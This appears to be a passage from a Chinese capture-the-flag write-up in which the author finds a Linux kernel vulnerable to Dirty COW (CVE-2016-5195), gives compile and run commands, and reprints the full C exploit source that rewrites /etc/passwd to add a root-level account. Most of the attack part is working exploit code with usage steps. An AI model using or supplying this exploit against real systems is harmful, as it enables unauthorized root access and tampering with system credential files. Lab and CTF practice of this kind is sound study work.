文章插图

查看下系统内核版本信息,发现存在脏牛漏洞,内核版本:3.2.0-4-amd64 。
文章插图

可以在这个网站复制源码进行编译:https://github.com/FireFart/dirtycow/blob/master/dirty.c获得可利用的exp获得root权限账户,编译命令:gcc -pthread zangniu.c -o zangniu -lcrypt,执行命令:./zangniu root 。
文章插图
CVE-2016-5195脏牛漏洞利用代码
切换firefart账户,查看账户权限和文件,读取第二个flag的值 。 #include <fcntl.h>#include <pthread.h>#include <string.h>#include <stdio.h>#include <stdint.h>#include <sys/mman.h>#include <sys/types.h>#include <sys/stat.h>#include <sys/wait.h>#include <sys/ptrace.h>#include <stdlib.h>#include <unistd.h>#include <crypt.h>const char *filename = "/etc/passwd";const char *backup_filename = "/tmp/passwd.bak";const char *salt = "firefart";int f;void *map;pid_t pid;pthread_t pth;struct stat st;struct Userinfo {char *username;char *hash;int user_id;int group_id;char *info;char *home_dir;char *shell;};char *generate_password_hash(char *plaintext_pw) {return crypt(plaintext_pw, salt);}char *generate_passwd_line(struct Userinfo u) {const char *format = "%s:%s:%d:%d:%s:%s:%s\n";int size = snprintf(NULL, 0, format, u.username, u.hash,u.user_id, u.group_id, u.info, u.home_dir, u.shell);char *ret = malloc(size + 1);sprintf(ret, format, u.username, u.hash, u.user_id,u.group_id, u.info, u.home_dir, u.shell);return ret;}void *madviseThread(void *arg) {int i, c = 0;for(i = 0; i < 200000000; i++) {c += madvise(map, 100, MADV_DONTNEED);}printf("madvise %d\n\n", c);}int copy_file(const char *from, const char *to) {// check if target file already existsif(access(to, F_OK) != -1) {printf("File %s already exists! Please delete it and run again\n",to);return -1;}char ch;FILE *source, *target;source = fopen(from, "r");if(source == NULL) {return -1;}target = fopen(to, "w");if(target == NULL) {fclose(source);return -1;}while((ch = fgetc(source)) != EOF) {fputc(ch, target);}printf("%s successfully backed up to %s\n",from, to);fclose(source);fclose(target);return 0;}int main(int argc, char *argv[]){// backup fileint ret = copy_file(filename, backup_filename);if (ret != 0) {exit(ret);}struct Userinfo user;// set values, change as neededuser.username = "firefart";user.user_id = 0;user.group_id = 0;user.info = "pwned";user.home_dir = "/root";user.shell = "/bin/bash";char *plaintext_pw;if (argc >= 2) {plaintext_pw = argv[1];printf("Please enter the new password: %s\n", plaintext_pw);} else {plaintext_pw = getpass("Please enter the new password: ");}user.hash = generate_password_hash(plaintext_pw);char *complete_passwd_line = generate_passwd_line(user);printf("Complete line:\n%s\n", complete_passwd_line);f = open(filename, O_RDONLY);fstat(f, &st);map = mmap(NULL,st.st_size + sizeof(long),PROT_READ,MAP_PRIVATE,f,0);printf("mmap: %lx\n",(unsigned long)map);pid = fork();if(pid) {waitpid(pid, NULL, 0);int u, i, o, c = 0;int l=strlen(complete_passwd_line);for(i = 0; i < 10000/l; i++) {for(o = 0; o < l; o++) {for(u = 0; u < 10000; u++) {c += ptrace(PTRACE_POKETEXT,pid,map + o,*((long*)(complete_passwd_line + o)));}}}printf("ptrace %d\n",c);}else {pthread_create(&pth,NULL,madviseThread,NULL);ptrace(PTRACE_TRACEME);kill(getpid(), SIGSTOP);pthread_join(pth,NULL);}printf("Done! Check %s to see if the new user was created.\n", filename);printf("You can log in with the username '%s' and the password '%s'.\n\n",user.username, plaintext_pw);printf("\nDON'T FORGET TO RESTORE! $ mv %s %s\n",backup_filename, filename);return 0;}
文章插图
经验总结扩展阅读
- 奥比岛:梦想国度新版本暗影之谜有什么内容
- 无期迷途浊暗之阱怎么玩
- 我是特种兵之利刃出鞘劫法场是哪一集?
- 陕西猕猴桃之乡是哪个县
- 云原生之旅 - 10)手把手教你安装 Jenkins on Kubernetes
- 猕猴桃怎么才算坏了
- 明日之后深海版本转职卡怎么获得
- 剔骨之刑是剔哪里
- 韩国为什么比朝鲜发达
- Java安全之动态加载字节码